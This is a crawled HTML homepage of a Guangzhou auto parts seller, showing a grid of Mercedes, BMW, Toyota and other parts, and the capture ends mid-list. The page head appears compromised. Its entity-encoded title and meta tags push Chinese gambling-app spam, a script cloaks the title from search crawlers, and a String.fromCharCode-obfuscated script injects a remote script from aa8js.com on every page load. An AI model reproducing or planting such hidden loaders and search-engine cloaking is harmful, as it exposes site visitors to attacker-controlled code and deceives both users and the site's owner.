content_type: text/html; charset=UTF-8
request_url: http://yizhuo-autoparts.com/?Spider/&url=/
body_size: 14714
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" style="min-width: 1260px;">
<head>
<title>&#98;&#119;&#105;&#110;&#20307;&#32946;&#24517;&#36194;&#40;&#23448;&#26041;&#41;&#26368;&#26032;&#73;&#79;&#83;&#47;&#23433;&#21331;&#29256;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;</title>
<meta name="keywords" content="&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#26368;&#26032;&#23448;&#32593;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#27880;&#20876;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#30331;&#24405;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#30331;&#38470;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#20837;&#21475;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#32593;&#31449;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#32593;&#39029;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#32593;&#22336;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#23089;&#20048;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#25163;&#26426;&#29256;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;"/>
<meta name="description" content="&#10;&#9808;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#40;&#20013;&#22269;&#41;&#21807;&#19968;&#23448;&#26041;&#32593;&#31449;&#45;&#66;&#119;&#105;&#110;&#23448;&#26041;&#25480;&#26435;&#20837;&#21475;&#32;&#9989;&#11088;&#65039;&#23448;&#26041;&#32593;&#22336;&#62;&#50;&#48;&#50;&#54;&#19990;&#30028;&#26479;&#25512;&#33616;&#12304;&#56;&#56;&#97;&#121;&#120;&#46;&#99;&#99;&#12305;&#11088;&#65039;&#67;&#111;&#109;&#112;&#97;&#110;&#121;&#32;&#112;&#114;&#111;&#102;&#105;&#108;&#101;&#32;&#20844;&#21496;&#27010;&#20917;&#32;&#66;&#119;&#105;&#110;&#24517;&#36194;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#45;&#19987;&#19994;&#32701;&#27611;&#29699;&#29983;&#20135;&#21450;&#36816;&#21160;&#35013;&#22791;&#26381;&#21153;&#21830;&#32;&#23433;&#24509;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#29992;&#21697;&#26377;&#38480;&#20844;&#21496;&#44;&#26159;&#19968;&#23478;&#20108;&#21313;&#22810;&#24180;&#32701;&#27611;&#29699;&#29983;&#20135;&#32463;&#39564;&#46;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12290;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;&#12290;&#22312;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#65292;&#24744;&#23558;&#20307;&#39564;&#21040;&#19968;&#27969;&#30340;&#23089;&#20048;&#20307;&#39564;&#65292;&#27426;&#36814;&#38543;&#26102;&#21152;&#20837;&#25105;&#20204;&#30340;&#20307;&#32946;&#24179;&#21488;&#23478;&#24237;&#65292;&#20849;&#21516;&#20139;&#21463;&#31934;&#24425;&#21050;&#28608;&#30340;&#20307;&#32946;&#19990;&#30028;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Guangzhou YiZhuo Auto Parts Co.,Ltd"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <link rel="shortcut icon" href="favicon.ico" />
    <link href="static/css/style.css" rel="stylesheet" type="text/css" />
    <link href="static/css/index.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="static/js/common.js"></script>
    <script type="text/javascript" src="static/js/index.js"></script>
</head>
<body>
    <script type="text/javascript" src="static/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="static/js/jquery.json.js"></script>
    <script type="text/javascript" src="static/js/transport_jquery.js"></script>
    <script type="text/javascript" src="static/js/utils.js"></script>
    <script type="text/javascript" src="static/js/jquery.superslide.js"></script>
    <script type="text/javascript" src="static/js/xiaomi_common.js"></script>
    <script type="text/javascript">
    function checkSearchForm() {
        if (document.getElementById('keyword').value) {
            return true;
        } else {
            alert("请输入搜索关键词！");
            return false;
        }
    }
    </script>
    <div class="site-topbar">
        <div class="container">
            <div class="topbar-nav">
                <a href="/" class="snc-link snc-order">Welcome to Guangzhou Yizhuo Auto Parts Co., Ltd                              WhatsApp:008615699168448</a>
            </div>
            <div class="topbar-info J_userInfo" id="ECS_MEMBERZONE">
                <a class="link" href="/" rel="nofollow" style="margin-right:15px">English</a>
                <a class="link" href="/" rel="nofollow" style="margin-right:15px">Chinese</a>
                <a class="link" href="/?news_4/" rel="nofollow">Help center</a>
            </div>
        </div>
    </div>
    <div class="site-header" style="clear:both;">
        <div class="container">
            <div class="header-logo">
                <a href="/" title="Guangzhou YiZhuo Auto Parts Co.,Ltd"><img src="/static/upload/image/20230520/1684552976196223.png" /></a>
            </div>
            <div class="header-nav">
                <ul class="nav-list">
                    <li class="nav-category">
                        <a class="btn-category-list" href="catalog.php" style="display:none;"></a>
                        <div class="site-category ">
                            <ul class="site-category-list clearfix" id="site-category-list">
                                <li class="category-item">
                                    <a class="title" href="/?products_5/">Mercedes-Benz<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_6/">BMW<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_7/">PORSCHE<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_8/">AUDI、VOLKSWAGEN<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_9/">LAND ROVER、JAGUAR<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_25/">TOYOTA<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_26/">HYUNDAI<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_29/">NISSAN<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_30/">HONDA<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_31/">MITSUBISHI<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_32/">Other<i class="iconfont"></i></a>
                                </li>
                            </ul>
                        </div>
                    </li>
                    <li class="nav-item">
                        <a class="link" href="/" class="current"><span>Home</span></a>
                    </li>
                    <li class="nav-item">
                        <a class="link" href="/?products_1/"><span>Products</span></a>
                    </li>
                    <li class="nav-item">
                        <a class="link" href="/?pages_21/"><span>About Us</span></a>
                    </li>
                    <li class="nav-item">
                        <a class="link" href="/?pages_3/"><span>Contact</span></a>
                    </li>
                </ul>
            </div>
            <div class="header-search">
                <form action="/?search/" method="get" id="searchForm" name="searchForm" onSubmit="return checkSearchForm()" class="search-form clearfix">
                    <label class="hide">站内搜索</label>
                    <input class="search-text" type="text" name="keyword" id="keyword" value="" autocomplete="off">
                    <button type="submit" class="search-btn iconfont"></button>
                    <div class="hot-words">
                        <a href="/?keyword=Please+enter+a+product+number" target="_blank">Please enter a product number</a> 
                    </div>
                </form>
            </div>
        </div>
        <div id="J_navMenu" class="header-nav-menu" style="display: none;">
            <div class="container"></div>
        </div>
    </div>
    <script type="text/javascript" src="static/js/xiaomi_index.js"></script>
    <div class="home-hero-container container">
        <div class="home-hero">
            <div class="home-hero-slider">
                <div id="J_homeSlider" class="xm-slider" style="overflow:hidden;">
                    <div class="xm-slider-container">
                        <div class="xm-slider-control">
                            <div class="slide xm-slider-slide">
                                <a target="_blank" href="">
                                    <img src="/static/upload/image/20230520/1684552932532491.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="xm-slider-previous xm-slider-navigation icon-slides icon-slides-prev prev" href="#" style="display:none;">上一张</a>
                    <a class="xm-slider-next xm-slider-navigation icon-slides icon-slides-next next" href="#" style="display: none;">下一张</a>
                    <ul class="xm-slider-pagination">
                        <li class="xm-slider-pagination-item">
                            <a href="javascript:;" class="active">1</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="home-hero-sub row">
                <div class="span4">
                </div>
                <div class="span16">
                    <ul class="home-promo-list">
                        <li class="first">
                            <table cellpadding="0" cellspacing="0">
                                <tr>
                                    <td><a href='' target='_blank'><img src='/static/upload/image/20230520/1684566653464759.png' width='316' height='170' border='0' /></a></td>
                                </tr>
                            </table>
                        </li>
                        <li>
                            <table cellpadding="0" cellspacing="0">
                                <tr>
                                    <td><a href='' target='_blank'><img src='/static/upload/image/20230520/1684566656924197.png' width='316' height='170' border='0' /></a></td>
                                </tr>
                            </table>
                        </li>
                        <li>
                            <table cellpadding="0" cellspacing="0">
                                <tr>
                                    <td><a href='' target='_blank'><img src='/static/upload/image/20230519/1684464540838822.png' width='316' height='170' border='0' /></a></td>
                                </tr>
                            </table>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <!--<div class="home-star-goods xm-carousel-container">-->
        <!--    <div class="xm-plain-box J_starGoodsCarousel">-->
        <!--        <div class="box-hd">-->
        <!--            <h2 class="title">-->
        <!--                Recommend commodities-->
        <!--            </h2>-->
        <!--            <div class="more">-->
        <!--                <div class="xm-controls xm-controls-line-small xm-carousel-controls">-->
        <!--                    <a class="control control-prev iconfont" href="javascript: void(0);"></a>-->
        <!--                    <a class="control control-next iconfont" href="javascript: void(0);"></a>-->
        <!--                </div>-->
        <!--            </div>-->
        <!--        </div>-->
        <!--        <div class="box-bd">-->
        <!--            <div class="xm-carousel-wrapper J_carouselWrap">-->
        <!--                <ul class="xm-carousel-list xm-carousel-col-5-list goods-list rainbow-list clearfix J_carouselList">-->
        <!--                    -->
        <!--                </ul>-->
        <!--            </div>-->
        <!--        </div>-->
        <!--    </div>-->
        <!--</div>-->
    </div>
    <div class="page-main home-main">
        <div class="container">
            <div class="home-brick-box xm-plain-box J_itemBox J_brickBox is-visible loaded">
                <div class="box-hd">
                    <h2 class="title">Products</h2>
                    <div class="more J_brickNav">
                        <a class="more-link" href="/?products_1/" style=" display:inline-block;">
                            View all<i class="iconfont"></i>
                        </a>
                        <ul class="tab-list J_brickTabSwitch">
                            <li class="tab-active">Hot</li>
                            <li>Mercedes-Benz</li>
                            <li>BMW</li>
                            <li>PORSCHE</li>
                            <li>AUDI、VOLKSWAGEN</li>
                            <li>LAND ROVER、JAGUAR</li>
                            <li>TOYOTA</li>
                        </ul>
                    </div>
                </div>
                <div class="box-bd J_brickBd">
                    <div class="row tabr">
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_32/234.html">
                                        <img src="/static/upload/image/20230522/1684746015604824.jpg" style="height: auto;" width="160" height="160" alt="Big brake system 4.6.8 pot upgrade brakes kit for toyota bmw mercedes-benz">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_32/234.html">Big brake system 4.6.8 pot upgrade brakes kit for toyota bmw mercedes-benz</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/153.html">
                                        <img src="/static/upload/image/20230521/1684603889956585.jpg" style="height: auto;" width="160" height="160" alt="Toyota motor oil drum SP 5 w30 4L 1L GF - 6 08880-13705">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/153.html">Toyota motor oil drum SP 5 w30 4L 1L GF - 6 08880-13705</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/315.html">
                                        <img src="/static/upload/image/20230527/1685197685141722.jpg" style="height: auto;" width="160" height="160" alt="Auto Part Front Wheel Bearing for Mercedes ML280 OE 164 981 04 06 & 1649810406">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/315.html">Auto Part Front Wheel Bearing for Mercedes ML280 OE 164 981 04 06 & 1649810406</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/266.html">
                                        <img src="/static/upload/image/20230527/1685193319124407.jpg" style="height: auto;" width="160" height="160" alt="Original quality engine piston assembly piston parts 06E107065 06E107065CF for Audi A6L 2.8">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/266.html">Original quality engine piston assembly piston parts 06E107065 06E107065CF for Audi A6L 2.8</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/261.html">
                                        <img src="/static/upload/image/20230522/1684766303535092.jpg" style="height: auto;" width="160" height="160" alt="Auto Parts Thermostat Assembly ForMerciedes-s benz-s A2742000215 2742000215">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/261.html">Auto Parts Thermostat Assembly ForMerciedes-s benz-s A2742000215 2742000215</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/238.html">
                                        <img src="/static/upload/image/20230522/1684747363222379.jpg" style="height: auto;" width="160" height="160" alt="2742003100 Car Cooling Thermostat for Mercedes Benz W205 W212 W213 X204 X253 4-MATIC W448 M274">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/238.html">2742003100 Car Cooling Thermostat for Mercedes Benz W205 W212 W213 X204 X253 4-MATIC W448 M274</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/237.html">
                                        <img src="/static/upload/image/20230522/1684747303886234.jpg" style="height: auto;" width="160" height="160" alt="2702000615 Car Engine Coolant Thermostat for Me-rcedes-Ben-z CLA250 2014-2019">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/237.html">2702000615 Car Engine Coolant Thermostat for Me-rcedes-Ben-z CLA250 2014-2019</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/231.html">
                                        <img src="/static/upload/image/20230522/1684745734489077.jpg" style="height: auto;" width="160" height="160" alt="Toyota 4 l steel drum CVT transmission fluid automatic wave tank TC 08886-02105">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/231.html">Toyota 4 l steel drum CVT transmission fluid automatic wave tank TC 08886-02105</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/136.html">
                                        <img src="/static/upload/image/20230521/1684602658566974.jpg" style="height: auto;" width="160" height="160" alt="High-Quality Spark Plug For Porsche Cayenne (970) Panamera 987-2 9PA1 OEM 99917013090">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/136.html">High-Quality Spark Plug For Porsche Cayenne (970) Panamera 987-2 9PA1 OEM 99917013090</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/128.html">
                                        <img src="/static/upload/image/20230521/1684602049676600.jpg" style="height: auto;" width="160" height="160" alt="Suspension Control Arm A2223300607 For Mercedes Benz car W222 S-Class 2223300607">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/128.html">Suspension Control Arm A2223300607 For Mercedes Benz car W222 S-Class 2223300607</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/122.html">
                                        <img src="/static/upload/image/20230521/1684601600307417.jpg" style="height: auto;" width="160" height="160" alt="Drive Shafts Front Left 1643302001 for Mercedes Benz X164 GL450 GL500 GL320 GL350 GL420 A1643302001">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/122.html">Drive Shafts Front Left 1643302001 for Mercedes Benz X164 GL450 GL500 GL320 GL350 GL420 A1643302001</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_32/121.html">
                                        <img src="/static/upload/image/20230521/1684601544139221.jpg" style="height: auto;" width="160" height="160" alt="BRAKE PAD FOR Maserati Levante(M161) 3.0T/ 673004427">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_32/121.html">BRAKE PAD FOR Maserati Levante(M161) 3.0T/ 673004427</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/116.html">
                                        <img src="/static/upload/image/20230521/1684601308692690.jpg" style="height: auto;" width="160" height="160" alt="90915-30002-8t Car oil Filter 90915-30002-8T 90915300028t for Toyota LAND CRUISER HILUX V Pickup SUP">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/116.html">90915-30002-8t Car oil Filter 90915-30002-8T 90915300028t for Toyota LAND CRUISER HILUX V Pickup SUP</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/213.html">
                                        <img src="/static/upload/image/20230522/1684744362623127.jpg" style="height: auto;" width="160" height="160" alt="Car Parts Engine Coolant Thermostat Assembly Fit For 13-18 M-ercedess B-enzs C218 C205 S205 C253 # A">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/213.html">Car Parts Engine Coolant Thermostat Assembly Fit For 13-18 M-ercedess B-enzs C218 C205 S205 C253 # A</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/12.html">
                                        <img src="/static/upload/image/20230520/1684588233999211.jpg" style="height: auto;" width="160" height="160" alt="A0074208020 FRONT BRAKE PAD SET A0004209600 MERCEDES-BENZ GLE W166">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/12.html">A0074208020 FRONT BRAKE PAD SET A0004209600 MERCEDES-BENZ GLE W166</a>
                                </h3>
                                <p class="desc">MERCEDES-BENZ GLE W166</p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/315.html">
                                        <img src="/static/upload/image/20230527/1685197685141722.jpg" style="height: auto;" width="160" height="160" alt="Auto Part Front Wheel Bearing for Mercedes ML280 OE 164 981 04 06 & 1649810406">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/315.html">Auto Part Front Wheel Bearing for Mercedes ML280 OE 164 981 04 06 & 1649810406</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/261.html">
                                        <img src="/static/upload/image/20230522/1684766303535092.jpg" style="height: auto;" width="160" height="160" alt="Auto Parts Thermostat Assembly ForMerciedes-s benz-s A2742000215 2742000215">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/261.html">Auto Parts Thermostat Assembly ForMerciedes-s benz-s A2742000215 2742000215</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/238.html">
                                        <img src="/static/upload/image/20230522/1684747363222379.jpg" style="height: auto;" width="160" height="160" alt="2742003100 Car Cooling Thermostat for Mercedes Benz W205 W212 W213 X204 X253 4-MATIC W448 M274">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/238.html">2742003100 Car Cooling Thermostat for Mercedes Benz W205 W212 W213 X204 X253 4-MATIC W448 M274</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/237.html">
                                        <img src="/static/upload/image/20230522/1684747303886234.jpg" style="height: auto;" width="160" height="160" alt="2702000615 Car Engine Coolant Thermostat for Me-rcedes-Ben-z CLA250 2014-2019">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/237.html">2702000615 Car Engine Coolant Thermostat for Me-rcedes-Ben-z CLA250 2014-2019</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/128.html">
                                        <img src="/static/upload/image/20230521/1684602049676600.jpg" style="height: auto;" width="160" height="160" alt="Suspension Control Arm A2223300607 For Mercedes Benz car W222 S-Class 2223300607">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/128.html">Suspension Control Arm A2223300607 For Mercedes Benz car W222 S-Class 2223300607</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/122.html">
                                        <img src="/static/upload/image/20230521/1684601600307417.jpg" style="height: auto;" width="160" height="160" alt="Drive Shafts Front Left 1643302001 for Mercedes Benz X164 GL450 GL500 GL320 GL350 GL420 A1643302001">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/122.html">Drive Shafts Front Left 1643302001 for Mercedes Benz X164 GL450 GL500 GL320 GL350 GL420 A1643302001</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/213.html">
                                        <img src="/static/upload/image/20230522/1684744362623127.jpg" style="height: auto;" width="160" height="160" alt="Car Parts Engine Coolant Thermostat Assembly Fit For 13-18 M-ercedess B-enzs C218 C205 S205 C253 # A">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/213.html">Car Parts Engine Coolant Thermostat Assembly Fit For 13-18 M-ercedess B-enzs C218 C205 S205 C253 # A</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/12.html">
                                        <img src="/static/upload/image/20230520/1684588233999211.jpg" style="height: auto;" width="160" height="160" alt="A0074208020 FRONT BRAKE PAD SET A0004209600 MERCEDES-BENZ GLE W166">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/12.html">A0074208020 FRONT BRAKE PAD SET A0004209600 MERCEDES-BENZ GLE W166</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/5.html">
                                        <img src="/static/upload/image/20230520/1684588333811102.jpg" style="height: auto;" width="160" height="160" alt="Mercedes Benz brake pad A0074207920 C292 W166 X166 GLE320 GLE400 GLE450 GLE500 GLS350 GLS400 GLS500 ">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/5.html">Mercedes Benz brake pad A0074207920 C292 W166 X166 GLE320 GLE400 GLE450 GLE500 GLS350 GLS400 GLS500 </a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/317.html">
                                        <img src="/static/upload/image/20230527/1685197811245166.jpg" style="height: auto;" width="160" height="160" alt="2043308011 Auto Car Right Left Front Lower Control Arm for Mercedes Benz Mercedes-Benz GLK Class W20">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/317.html">2043308011 Auto Car Right Left Front Lower Control Arm for Mercedes Benz Mercedes-Benz GLK Class W20</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/235.html">
                                        <img src="/static/upload/image/20230522/1684746520988453.jpg" style="height: auto;" width="160" height="160" alt="Coolant Expansion Tank cap 2105010615 For Benz W202 W203 W204 CL203">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/235.html">Coolant Expansion Tank cap 2105010615 For Benz W202 W203 W204 CL203</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/215.html">
                                        <img src="/static/upload/image/20230522/1684744474671042.jpg" style="height: auto;" width="160" height="160" alt="Engine Timing Parts Right Intake Camshaft Adjuster For Mercedes benz W222 W166 M276 E350 2760503700">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/215.html">Engine Timing Parts Right Intake Camshaft Adjuster For Mercedes benz W222 W166 M276 E350 2760503700</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/214.html">
                                        <img src="/static/upload/image/20230522/1684744434221411.jpg" style="height: auto;" width="160" height="160" alt="2760503600 Left Intake Camshaft Adjuster for Mercedes Benz W222 W166 M276 2760501947">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/214.html">2760503600 Left Intake Camshaft Adjuster for Mercedes Benz W222 W166 M276 2760501947</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
